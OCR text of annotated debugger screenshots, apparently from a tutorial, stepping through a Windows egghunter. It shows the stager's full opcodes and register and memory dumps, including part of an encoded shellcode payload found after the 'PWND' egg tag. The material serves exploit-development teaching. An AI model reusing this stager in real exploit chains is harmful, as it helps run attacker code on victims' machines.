 004113BE 66:81CA FF0F OR DX,0FFF
004113C3 42 INC EDX
004113C4 52 PUSH EDX
004113C5 6A 43 PUSH 43
004113C7 58 POP EAX
004113C8 CD 2E INT 2E
004113CA 3C 05 CMP AL,5
004113CC 5A POP EDX
004113CD ^74 EF JE SHORT egghunte.004113BE
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
EAX=444E5750
ES:[EDI]=stack [0012FE6C]=444E5750
egghunter.c:37. scasd //fir
Address Hex dump ASCII
00417000 A7 8E 98 BB 58 71 67 44
00417008 01 00 00 00 01 00 00 00
Registers (FPU) <
EAX 444E5750
ECX 0012FCC0
EDX 0012FE68
EBX 7FFDD000
ESP 0012FCC4
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FE6C
EIP 004113D9 egghunte.004113D9
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
First 4 bytes matched; check
next 4 bytes to verify egg
is found
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDD000
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
004113DE 5F POP EDI
004113DF 5E POP ESI
004113E0 5B POP EBX
004113E1 81C4 C0000000 ADD ESP,0C0
004113E7 3BEC CMP EBP,ESP
004113E9 E8 52FDFFFF CALL egghunte.00411140
004113EE 8BE5 MOV ESP,EBP
004113F0 5D POP EBP
004113F1 C3 RETN
EAX=444E5750
ES:[EDI]=stack [0012FE6C]=444E5750
egghunter.c:37. //fir
Registers (FPU) < <
EAX 444E5750
ECX 0012FCC0
EDX 0012FE68
EBX 7FFDF000
ESP 0012FCC4
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FE6C
EIP 004113D9 egghunte.004113D9
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
Address Hex dump ASCII
0012FE6C 57 4E 44 01 E3 DB PWND
B8 27 17 16 1F D9 74 24
0012FE7C F4 5F 2B C9 B1 33 31 47
0012FE84 17 83 EF FC 03 60 04 F4
0012FE8C EA 92 C2 71 14 6A 13 E2
0012FE94 9C 8F 22 30 FA C4 17 84
0012FE9C 88 88 9B 6F DC 38 2F 1D
0012FEA4 C9 4F 98 A8 2F 7E 19 1D
0012FEAC F0 2C D9 3F 8C 2E 0E E0
0012FEB4 AD E1 43 E1 EA 1F AB B3
0012FEBC A3 54 1F 24 C7 28 A3 45
egg found!
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDF000
0012FCD0 CCCCCCCC
0012FCD4 CCCCCCCC
0012FCD8 CCCCCCCC
0012FCDC CCCCCCCC
0012FCE0 CCCCCCCC
0012FCE4 CCCCCCCC
0012FCE8 CCCCCCCC
0012FCEC CCCCCCCC
0012FCF0 CCCCCCCC
004113C3 42 INC EDX
004113C4 52 PUSH EDX
004113C5 6A 43 PUSH 43
004113C7 58 POP EAX
004113C8 CD 2E INT 2E
004113CA 3C 05 CMP AL,5
004113CC 5A POP EDX
004113CD ^74 EF JE SHORT egghunte.004113BE
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
004113DE 5F POP EDI
Jump is NOT taken
004113C3=egghunte.004113C3
egghunter.c:39. jnz loop_inc_one //onl
egg found, jump to loop
not needed
Address Hex dump ASCII
00417000 A7 8E 98 BB 58 71 67 44
Registers (FPU) <
EAX 444E5750
ECX 0012FCC0
EDX 0012FE68
EBX 7FFDD000
ESP 0012FCC4
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FE70
EIP 004113DA egghunte.004113DA
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
Next 4 bytes match, egg found
jump to EDI to execute
shellcode
z flag = match
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDD000